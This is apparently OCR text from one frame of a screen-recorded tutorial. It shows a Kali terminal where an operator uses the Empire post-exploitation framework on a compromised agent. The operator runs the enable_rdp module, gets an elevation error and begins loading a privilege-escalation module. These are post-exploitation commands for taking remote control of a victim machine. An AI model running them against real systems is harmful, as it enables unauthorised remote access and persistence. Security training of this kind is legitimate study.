 loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
(Empire: agents) > interact Z74L2PBU
(Empire: Z74L2PBU) > usemodule powershell/management/enable_rdp
[*] Set Agent to Z74L2PBU
Author @harmj0y
Background False
Description Enables RDP on the remote machine and adds a firewall exception.
Language powershell
Name powershell/management/enable_rdp
NeedsAdmin True
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1076
Record Options
Name Value Required Description
Agent Z74L2PBU True Agent to run module on.
(Empire: usemodule/powershell/management/enable_rdp) > execute
[!] Error: module needs to run in an elevated context
(Empire: usemodule/powershell/management/enable_rdp) > usemodule byp
Connected: https://localhost:1337 | 1 agent(s) | 1 unread message(s)
RØDE